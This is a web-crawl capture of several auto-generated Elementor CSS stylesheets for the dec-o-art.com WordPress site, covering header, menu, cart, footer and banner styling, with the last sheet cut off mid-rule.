

--- FILE ---
content_type: text/css
request_url: https://www.dec-o-art.com/wp-content/uploads/elementor/css/post-8975.css?ver=1768011638
body_size: 216
content:
.elementor-8975 .elementor-element.elementor-element-75204ea:not(.elementor-motion-effects-element-type-background), .elementor-8975 .elementor-element.elementor-element-75204ea > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #000000 0%, #990E20 100%);}.elementor-8975 .elementor-element.elementor-element-75204ea{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:160px 0px 40px 0px;}.elementor-8975 .elementor-element.elementor-element-75204ea > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8975 .elementor-element.elementor-element-370a195d > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-8975 .elementor-element.elementor-element-2c4e99d > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-8975 .elementor-element.elementor-element-2c4e99d .elementor-heading-title{color:#FFFFFF;}.elementor-8975 .elementor-element.elementor-element-071c9ce{--spacer-size:38px;}.elementor-8975 .elementor-element.elementor-element-c7be52d{text-align:end;color:#0473BB;}.elementor-8975 .elementor-element.elementor-element-3722d1e{--spacer-size:30px;}.elementor-8975 .elementor-element.elementor-element-253ea6e{--spacer-size:50px;}.elementor-8975 .elementor-element.elementor-element-7d0a362{--spacer-size:30px;}.elementor-8975 .elementor-element.elementor-element-46a136ea{margin-top:0px;margin-bottom:0px;padding:60px 0px 60px 0px;}.elementor-8975 .elementor-element.elementor-element-c069713{--spacer-size:50px;}.elementor-8975 .elementor-element.elementor-element-602b0ce .elementor-wrapper{--video-aspect-ratio:1.77777;}.elementor-8975 .elementor-element.elementor-element-a97c999{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-8975 .elementor-element.elementor-element-763993e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}@media(min-width:768px){.elementor-8975 .elementor-element.elementor-element-a57f109{width:28.786%;}.elementor-8975 .elementor-element.elementor-element-0053b6c{width:24.356%;}.elementor-8975 .elementor-element.elementor-element-560c39e{width:20.286%;}.elementor-8975 .elementor-element.elementor-element-97edf20{width:26.572%;}}@media(max-width:1024px){.elementor-8975 .elementor-element.elementor-element-75204ea{margin-top:0px;margin-bottom:0px;padding:200px 20px 80px 20px;}.elementor-8975 .elementor-element.elementor-element-370a195d > .elementor-element-populated{margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;padding:0px 0px 0px 0px;}.elementor-8975 .elementor-element.elementor-element-46a136ea{padding:50px 20px 50px 20px;}.elementor-8975 .elementor-element.elementor-element-36274e78 > .elementor-element-populated{padding:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-8975 .elementor-element.elementor-element-75204ea{padding:140px 20px 60px 20px;}.elementor-8975 .elementor-element.elementor-element-370a195d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-8975 .elementor-element.elementor-element-2c4e99d{text-align:center;}}@media(max-width:1024px) and (min-width:768px){.elementor-8975 .elementor-element.elementor-element-370a195d{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://www.dec-o-art.com/wp-content/uploads/elementor/css/post-4410.css?ver=1768007435
body_size: 1396
content:
.elementor-4410 .elementor-element.elementor-element-d8216b6 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-4410 .elementor-element.elementor-element-d8216b6{margin-top:0px;margin-bottom:-150px;padding:5px 20px 20px 20px;z-index:9;}.elementor-4410 .elementor-element.elementor-element-b19ed5c > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-4410 .elementor-element.elementor-element-3119ad7{text-align:start;}.elementor-4410 .elementor-element.elementor-element-e3c1c9a > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-4410 .elementor-element.elementor-element-58014ea > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-4410 .elementor-element.elementor-element-58014ea .elementor-icon-list-icon i{color:#AD172B;transition:color 0.3s;}.elementor-4410 .elementor-element.elementor-element-58014ea .elementor-icon-list-icon svg{fill:#AD172B;transition:fill 0.3s;}.elementor-4410 .elementor-element.elementor-element-58014ea{--e-icon-list-icon-size:21px;--icon-vertical-offset:0px;}.elementor-4410 .elementor-element.elementor-element-58014ea .elementor-icon-list-icon{padding-inline-end:10px;}.elementor-4410 .elementor-element.elementor-element-58014ea .elementor-icon-list-item > .elementor-icon-list-text, .elementor-4410 .elementor-element.elementor-element-58014ea .elementor-icon-list-item > a{font-size:16px;font-weight:500;}.elementor-4410 .elementor-element.elementor-element-58014ea .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-4410 .elementor-element.elementor-element-b2274c4 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-4410 .elementor-element.elementor-element-b2274c4{margin-top:-26px;margin-bottom:0px;padding:16px 0px 0px 0px;}.elementor-4410 .elementor-element.elementor-element-5b775f5 > .elementor-widget-container{padding:0px 30px 0px 0px;}.elementor-4410 .elementor-element.elementor-element-5b775f5 .elementor-menu-toggle{margin:0 auto;}.elementor-4410 .elementor-element.elementor-element-5b775f5 .elementor-nav-menu .elementor-item{font-size:16px;}.elementor-4410 .elementor-element.elementor-element-5b775f5 .elementor-nav-menu--main .elementor-item{color:#FFFFFF91;fill:#FFFFFF91;}.elementor-4410 .elementor-element.elementor-element-5b775f5 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-4410 .elementor-element.elementor-element-5b775f5 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-4410 .elementor-element.elementor-element-5b775f5 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-4410 .elementor-element.elementor-element-5b775f5 .elementor-nav-menu--main .elementor-item:focus{color:#FFFFFF;fill:#FFFFFF;}.elementor-4410 .elementor-element.elementor-element-5b775f5 .elementor-nav-menu--dropdown a:hover,
					.elementor-4410 .elementor-element.elementor-element-5b775f5 .elementor-nav-menu--dropdown a:focus,
					.elementor-4410 .elementor-element.elementor-element-5b775f5 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-4410 .elementor-element.elementor-element-5b775f5 .elementor-nav-menu--dropdown a.highlighted{background-color:#AD172B;}.elementor-4410 .elementor-element.elementor-element-5b775f5 .elementor-nav-menu--dropdown .elementor-item, .elementor-4410 .elementor-element.elementor-element-5b775f5 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Montserrat", Sans-serif;font-size:16px;}.elementor-4410 .elementor-element.elementor-element-5b775f5 .elementor-nav-menu--dropdown a{padding-left:20px;padding-right:20px;}.elementor-4410 .elementor-element.elementor-element-e87cc3e{--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:#FFFFFF;--toggle-icon-size:30px;--cart-border-style:none;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);--cart-footer-buttons-border-radius:0px;--view-cart-button-background-color:#02010100;--checkout-button-text-color:#FFFFFF;--checkout-button-background-color:#AD172B;--checkout-button-hover-text-color:#AD172B;--checkout-button-hover-background-color:#02010100;}.elementor-4410 .elementor-element.elementor-element-e87cc3e .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-4410 .elementor-element.elementor-element-e87cc3e .elementor-menu-cart__footer-buttons .elementor-button--checkout:hover{border-color:#AD172B;}.elementor-4410 .elementor-element.elementor-element-e87cc3e .elementor-button--checkout{border-style:solid;border-width:1px 1px 1px 1px;border-color:#AD172B;}.elementor-4410 .elementor-element.elementor-element-1bd1727 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-4410 .elementor-element.elementor-element-1bd1727{margin-top:0px;margin-bottom:-120px;padding:40px 0px 40px 0px;z-index:9;}.elementor-4410 .elementor-element.elementor-element-387a91d > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-4410 .elementor-element.elementor-element-66bf7e8{text-align:start;}.elementor-4410 .elementor-element.elementor-element-6deb185{width:auto;max-width:auto;--e-icon-list-icon-size:21px;--icon-vertical-offset:0px;}.elementor-4410 .elementor-element.elementor-element-6deb185 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 30px;}.elementor-4410 .elementor-element.elementor-element-6deb185 .elementor-icon-list-icon i{color:#AD172B;transition:color 0.3s;}.elementor-4410 .elementor-element.elementor-element-6deb185 .elementor-icon-list-icon svg{fill:#AD172B;transition:fill 0.3s;}.elementor-4410 .elementor-element.elementor-element-6deb185 .elementor-icon-list-icon{padding-inline-end:10px;}.elementor-4410 .elementor-element.elementor-element-6deb185 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-4410 .elementor-element.elementor-element-6deb185 .elementor-icon-list-item > a{font-size:16px;font-weight:500;}.elementor-4410 .elementor-element.elementor-element-6deb185 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-4410 .elementor-element.elementor-element-8487380 .elementor-button{background-color:#02010100;font-size:12px;font-weight:400;text-transform:uppercase;letter-spacing:2px;fill:#FFFFFF;color:#FFFFFF;border-style:solid;border-width:1px 1px 1px 1px;border-color:#87838C;border-radius:50px 50px 50px 50px;padding:12px 22px 12px 22px;}.elementor-4410 .elementor-element.elementor-element-8487380{width:auto;max-width:auto;}.elementor-4410 .elementor-element.elementor-element-8487380 .elementor-button:hover, .elementor-4410 .elementor-element.elementor-element-8487380 .elementor-button:focus{border-color:#FFFFFF;}.elementor-4410 .elementor-element.elementor-element-40c699f .elementor-menu-toggle{margin:0 auto;}.elementor-4410 .elementor-element.elementor-element-40c699f .elementor-nav-menu .elementor-item{font-size:16px;}.elementor-4410 .elementor-element.elementor-element-40c699f .elementor-nav-menu--main .elementor-item{color:#FFFFFF91;fill:#FFFFFF91;}.elementor-4410 .elementor-element.elementor-element-40c699f .elementor-nav-menu--main .elementor-item:hover,
					.elementor-4410 .elementor-element.elementor-element-40c699f .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-4410 .elementor-element.elementor-element-40c699f .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-4410 .elementor-element.elementor-element-40c699f .elementor-nav-menu--main .elementor-item:focus{color:#FFFFFF;fill:#FFFFFF;}.elementor-4410 .elementor-element.elementor-element-40c699f div.elementor-menu-toggle{color:#FFFFFF;}.elementor-4410 .elementor-element.elementor-element-40c699f div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-4410 .elementor-element.elementor-element-36fc577 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-4410 .elementor-element.elementor-element-36fc577{margin-top:0px;margin-bottom:-120px;padding:40px 0px 40px 0px;z-index:9;}.elementor-4410 .elementor-element.elementor-element-c0b59a0 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-4410 .elementor-element.elementor-element-20d083a{text-align:start;}.elementor-4410 .elementor-element.elementor-element-f9af99f .elementor-icon-wrapper{text-align:center;}.elementor-4410 .elementor-element.elementor-element-f9af99f.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-4410 .elementor-element.elementor-element-f9af99f.elementor-view-framed .elementor-icon, .elementor-4410 .elementor-element.elementor-element-f9af99f.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-4410 .elementor-element.elementor-element-f9af99f.elementor-view-framed .elementor-icon, .elementor-4410 .elementor-element.elementor-element-f9af99f.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-4410 .elementor-element.elementor-element-aeda681 .elementor-menu-toggle{margin:0 auto;}.elementor-4410 .elementor-element.elementor-element-aeda681 .elementor-nav-menu .elementor-item{font-size:16px;}.elementor-4410 .elementor-element.elementor-element-aeda681 .elementor-nav-menu--main .elementor-item{color:#FFFFFF91;fill:#FFFFFF91;}.elementor-4410 .elementor-element.elementor-element-aeda681 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-4410 .elementor-element.elementor-element-aeda681 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-4410 .elementor-element.elementor-element-aeda681 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-4410 .elementor-element.elementor-element-aeda681 .elementor-nav-menu--main .elementor-item:focus{color:#FFFFFF;fill:#FFFFFF;}.elementor-4410 .elementor-element.elementor-element-aeda681 .elementor-nav-menu--dropdown a:hover,
					.elementor-4410 .elementor-element.elementor-element-aeda681 .elementor-nav-menu--dropdown a:focus,
					.elementor-4410 .elementor-element.elementor-element-aeda681 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-4410 .elementor-element.elementor-element-aeda681 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-4410 .elementor-element.elementor-element-aeda681 .elementor-menu-toggle:hover,
					.elementor-4410 .elementor-element.elementor-element-aeda681 .elementor-menu-toggle:focus{color:#FFFFFF;}.elementor-4410 .elementor-element.elementor-element-aeda681 .elementor-nav-menu--dropdown a:hover,
					.elementor-4410 .elementor-element.elementor-element-aeda681 .elementor-nav-menu--dropdown a:focus,
					.elementor-4410 .elementor-element.elementor-element-aeda681 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-4410 .elementor-element.elementor-element-aeda681 .elementor-nav-menu--dropdown a.highlighted{background-color:#AD172B;}.elementor-4410 .elementor-element.elementor-element-aeda681 div.elementor-menu-toggle{color:#FFFFFF;}.elementor-4410 .elementor-element.elementor-element-aeda681 div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-4410 .elementor-element.elementor-element-1bd1727{padding:20px 10px 20px 20px;}.elementor-4410 .elementor-element.elementor-element-6deb185 > .elementor-widget-container{padding:0px 60px 0px 0px;}.elementor-4410 .elementor-element.elementor-element-40c699f{--nav-menu-icon-size:30px;}.elementor-4410 .elementor-element.elementor-element-36fc577{padding:20px 0px 20px 0px;}.elementor-4410 .elementor-element.elementor-element-aeda681{--nav-menu-icon-size:30px;}}@media(max-width:767px){.elementor-4410 .elementor-element.elementor-element-36fc577{padding:20px 20px 20px 20px;}.elementor-4410 .elementor-element.elementor-element-c0b59a0{width:60%;}.elementor-4410 .elementor-element.elementor-element-6eba2f1{width:20%;}.elementor-4410 .elementor-element.elementor-element-f9af99f > .elementor-widget-container{margin:0px 0px -10px 0px;padding:0px 0px 0px 0px;}.elementor-4410 .elementor-element.elementor-element-f9af99f .elementor-icon{font-size:30px;}.elementor-4410 .elementor-element.elementor-element-f9af99f .elementor-icon svg{height:30px;}.elementor-4410 .elementor-element.elementor-element-4c80857{width:20%;}.elementor-4410 .elementor-element.elementor-element-aeda681 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-4410 .elementor-element.elementor-element-aeda681 .elementor-nav-menu--dropdown .elementor-item, .elementor-4410 .elementor-element.elementor-element-aeda681 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;}.elementor-4410 .elementor-element.elementor-element-aeda681 .elementor-menu-toggle{border-width:1px;border-radius:20px;}}@media(min-width:768px){.elementor-4410 .elementor-element.elementor-element-b19ed5c{width:15.214%;}.elementor-4410 .elementor-element.elementor-element-e3c1c9a{width:84.786%;}.elementor-4410 .elementor-element.elementor-element-2d4e2ce{width:94.313%;}.elementor-4410 .elementor-element.elementor-element-fb94125{width:5.646%;}.elementor-4410 .elementor-element.elementor-element-387a91d{width:19.116%;}.elementor-4410 .elementor-element.elementor-element-ddbdc50{width:55.073%;}.elementor-4410 .elementor-element.elementor-element-c6722cb{width:25.477%;}.elementor-4410 .elementor-element.elementor-element-c0b59a0{width:19.116%;}.elementor-4410 .elementor-element.elementor-element-6eba2f1{width:55.073%;}.elementor-4410 .elementor-element.elementor-element-4c80857{width:25.477%;}}@media(max-width:1024px) and (min-width:768px){.elementor-4410 .elementor-element.elementor-element-387a91d{width:30%;}.elementor-4410 .elementor-element.elementor-element-ddbdc50{width:60%;}.elementor-4410 .elementor-element.elementor-element-c6722cb{width:10%;}.elementor-4410 .elementor-element.elementor-element-c0b59a0{width:30%;}.elementor-4410 .elementor-element.elementor-element-6eba2f1{width:60%;}.elementor-4410 .elementor-element.elementor-element-4c80857{width:10%;}}/* Start custom CSS for image, class: .elementor-element-3119ad7 */.elementor-4410 .elementor-element.elementor-element-3119ad7 img{
    max-width:170px;
    width:100%;
}/* End custom CSS */
/* Start custom CSS for woocommerce-menu-cart, class: .elementor-element-e87cc3e */.elementor-4410 .elementor-element.elementor-element-e87cc3e .elementor-menu-cart__toggle_button{
     padding: 0px;
    background: transparent;
    border: none;   
}
.elementor-4410 .elementor-element.elementor-element-e87cc3e .elementor-menu-cart__product-price .quantity{
 color: #333333;
    font-size: 16px;
    font-weight:400;
}
.elementor-4410 .elementor-element.elementor-element-e87cc3e .elementor-menu-cart__product-name{
    font-size: 16px;
    line-height: 20px;
    padding-bottom: 15px;
}
@media only screen and (min-width:769px){
    .elementor-menu-cart--items-indicator-bubble .elementor-menu-cart__toggle .elementor-button-icon[data-counter]:before{
        left:92%;
        letter-spacing:0px;
    }
}/* End custom CSS */
/* Start custom CSS for image, class: .elementor-element-66bf7e8 */.elementor-4410 .elementor-element.elementor-element-66bf7e8 img{
    max-width:170px;
    width:100%;
}/* End custom CSS */
/* Start custom CSS for image, class: .elementor-element-20d083a */.elementor-4410 .elementor-element.elementor-element-20d083a img{
    max-width:170px;
    width:100%;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.dec-o-art.com/wp-content/uploads/elementor/css/post-4436.css?ver=1768007435
body_size: 756
content:
.elementor-4436 .elementor-element.elementor-element-864eb80 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-4436 .elementor-element.elementor-element-864eb80:not(.elementor-motion-effects-element-type-background), .elementor-4436 .elementor-element.elementor-element-864eb80 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#231F20;}.elementor-4436 .elementor-element.elementor-element-864eb80{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 0px 30px 0px;}.elementor-4436 .elementor-element.elementor-element-864eb80 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4436 .elementor-element.elementor-element-45b8271 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:15px;}.elementor-4436 .elementor-element.elementor-element-3bd7c3c{width:var( --container-widget-width, 95.945% );max-width:95.945%;--container-widget-width:95.945%;--container-widget-flex-grow:0;text-align:center;}.elementor-4436 .elementor-element.elementor-element-ae822f4{--grid-template-columns:repeat(0, auto);width:var( --container-widget-width, 97.964% );max-width:97.964%;--container-widget-width:97.964%;--container-widget-flex-grow:0;--icon-size:18px;--grid-column-gap:15px;--grid-row-gap:0px;}.elementor-4436 .elementor-element.elementor-element-ae822f4 .elementor-widget-container{text-align:center;}.elementor-4436 .elementor-element.elementor-element-ae822f4 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-4436 .elementor-element.elementor-element-ae822f4 .elementor-social-icon{background-color:#5D5C5D;--icon-padding:0.6em;}.elementor-4436 .elementor-element.elementor-element-ae822f4 .elementor-social-icon i{color:#231F20;}.elementor-4436 .elementor-element.elementor-element-ae822f4 .elementor-social-icon svg{fill:#231F20;}.elementor-4436 .elementor-element.elementor-element-ae822f4 .elementor-social-icon:hover{background-color:#FFFFFF;}.elementor-4436 .elementor-element.elementor-element-05231d0 img{max-width:100%;height:189px;}.elementor-4436 .elementor-element.elementor-element-3a79931 > .elementor-widget-container{margin:0px 0px 5px 0px;}.elementor-4436 .elementor-element.elementor-element-3a79931 .elementor-icon-box-wrapper{align-items:center;text-align:start;gap:15px;}.elementor-4436 .elementor-element.elementor-element-3a79931.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-4436 .elementor-element.elementor-element-3a79931.elementor-view-framed .elementor-icon, .elementor-4436 .elementor-element.elementor-element-3a79931.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-4436 .elementor-element.elementor-element-3a79931 .elementor-icon{font-size:24px;}.elementor-4436 .elementor-element.elementor-element-3a79931 .elementor-icon-box-title, .elementor-4436 .elementor-element.elementor-element-3a79931 .elementor-icon-box-title a{font-size:14px;line-height:20px;}.elementor-4436 .elementor-element.elementor-element-3a79931 .elementor-icon-box-title{color:#979899;}.elementor-4436 .elementor-element.elementor-element-362ad18 > .elementor-widget-container{margin:0px 0px 10px 0px;padding:0px 0px 0px 0px;}.elementor-4436 .elementor-element.elementor-element-362ad18 .elementor-icon-box-wrapper{align-items:center;text-align:start;gap:15px;}.elementor-4436 .elementor-element.elementor-element-362ad18.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-4436 .elementor-element.elementor-element-362ad18.elementor-view-framed .elementor-icon, .elementor-4436 .elementor-element.elementor-element-362ad18.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-4436 .elementor-element.elementor-element-362ad18 .elementor-icon{font-size:24px;}.elementor-4436 .elementor-element.elementor-element-362ad18 .elementor-icon-box-title, .elementor-4436 .elementor-element.elementor-element-362ad18 .elementor-icon-box-title a{font-size:14px;line-height:20px;}.elementor-4436 .elementor-element.elementor-element-362ad18 .elementor-icon-box-title{color:#979899;}.elementor-4436 .elementor-element.elementor-element-6f43071{width:var( --container-widget-width, 85.085% );max-width:85.085%;--container-widget-width:85.085%;--container-widget-flex-grow:0;}.elementor-4436 .elementor-element.elementor-element-e998d34 .elementor-heading-title{color:#FFFFFF;}.elementor-4436 .elementor-element.elementor-element-604c8f0{width:var( --container-widget-width, 96.564% );max-width:96.564%;--container-widget-width:96.564%;--container-widget-flex-grow:0;}.elementor-4436 .elementor-element.elementor-element-e1005fb{padding:20px 0px 20px 0px;}.elementor-4436 .elementor-element.elementor-element-1de0cf0.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-4436 .elementor-element.elementor-element-3a6bffc{width:auto;max-width:auto;text-align:center;color:#979899;}.elementor-4436 .elementor-element.elementor-element-3a6bffc > .elementor-widget-container{margin:0px 20px 0px 20px;}.elementor-4436 .elementor-element.elementor-element-b59a8dd{width:auto;max-width:auto;text-align:center;color:#979899;}.elementor-4436 .elementor-element.elementor-element-b59a8dd > .elementor-widget-container{margin:0px 20px 0px 20px;}.elementor-4436 .elementor-element.elementor-element-93c20ec{width:auto;max-width:auto;text-align:center;color:#979899;}.elementor-4436 .elementor-element.elementor-element-93c20ec > .elementor-widget-container{margin:0px 20px 0px 20px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-4436 .elementor-element.elementor-element-864eb80{padding:20px 20px 20px 20px;}}@media(min-width:768px){.elementor-4436 .elementor-element.elementor-element-45b8271{width:19.071%;}.elementor-4436 .elementor-element.elementor-element-cbfd1ac{width:26%;}.elementor-4436 .elementor-element.elementor-element-bd6658a{width:20.353%;}.elementor-4436 .elementor-element.elementor-element-1448c9b{width:34.558%;}}@media(max-width:1024px) and (min-width:768px){.elementor-4436 .elementor-element.elementor-element-bd6658a{width:33%;}.elementor-4436 .elementor-element.elementor-element-1448c9b{width:19%;}}/* Start custom CSS for image, class: .elementor-element-3bd7c3c */.elementor-4436 .elementor-element.elementor-element-3bd7c3c img{
    width:100%;
    max-width:170px;
}/* End custom CSS */
/* Start custom CSS for image, class: .elementor-element-05231d0 */.elementor-4436 .elementor-element.elementor-element-05231d0 img{
    width:100%;
    max-width:250px;
}/* End custom CSS */
/* Start custom CSS for wp-widget-gform_widget, class: .elementor-element-604c8f0 */.gform_wrapper.gravity-theme .gform_footer{
    padding-bottom:0px !important;
}
.elementor-4436 .elementor-element.elementor-element-604c8f0 .gform_confirmation_message_3{
    color:#ffffff !important;
}
@media only screen and (max-width:768px) and (min-width:601px){
    input{
        width:100%;
    }
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.dec-o-art.com/wp-content/uploads/elementor/css/post-4754.css?ver=1768007438
body_size: 1096
content:
.elementor-4754 .elementor-element.elementor-element-36dc1e8d:not(.elementor-motion-effects-element-type-background), .elementor-4754 .elementor-element.elementor-element-36dc1e8d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.dec-o-art.com/wp-content/uploads/2021/12/large-cta-back-1.jpg");background-position:center center;background-size:cover;}.elementor-4754 .elementor-element.elementor-element-36dc1e8d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:120px 0px 120px 0px;}.elementor-4754 .elementor-element.elementor-element-36dc1e8d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4754 .elementor-element.elementor-element-3f834ec4{text-align:center;}.elementor-4754 .elementor-element.elementor-element-3f834ec4 .elementor-heading-title{color:#FFFFFF;}.elementor-4754 .elementor-element.elementor-element-f463f4{margin-top:60px;margin-bottom:0px;}.elementor-4754 .elementor-element.elementor-element-257f915c:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-4754 .elementor-element.elementor-element-257f915c > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EDEFF0;}.elementor-4754 .elementor-element.elementor-element-257f915c > .elementor-element-populated, .elementor-4754 .elementor-element.elementor-element-257f915c > .elementor-element-populated > .elementor-background-overlay, .elementor-4754 .elementor-element.elementor-element-257f915c > .elementor-background-slideshow{border-radius:10px 10px 10px 10px;}.elementor-4754 .elementor-element.elementor-element-257f915c > .elementor-element-populated{box-shadow:0px 40px 60px 0px rgba(0, 0, 0, 0.3);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 20px 0px 0px;--e-column-margin-right:20px;--e-column-margin-left:0px;padding:60px 50px 60px 60px;}.elementor-4754 .elementor-element.elementor-element-257f915c:hover > .elementor-element-populated{box-shadow:0px 40px 60px 0px rgba(0,0,0,0.5);}.elementor-4754 .elementor-element.elementor-element-257f915c > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4754 .elementor-element.elementor-element-4af77e36 .elementor-heading-title{font-weight:600;}.elementor-4754 .elementor-element.elementor-element-154289b2{--divider-border-style:solid;--divider-color:#AD172B;--divider-border-width:2px;}.elementor-4754 .elementor-element.elementor-element-154289b2 > .elementor-widget-container{margin:10px 0px 5px 0px;}.elementor-4754 .elementor-element.elementor-element-154289b2 .elementor-divider-separator{width:48px;}.elementor-4754 .elementor-element.elementor-element-154289b2 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-4754 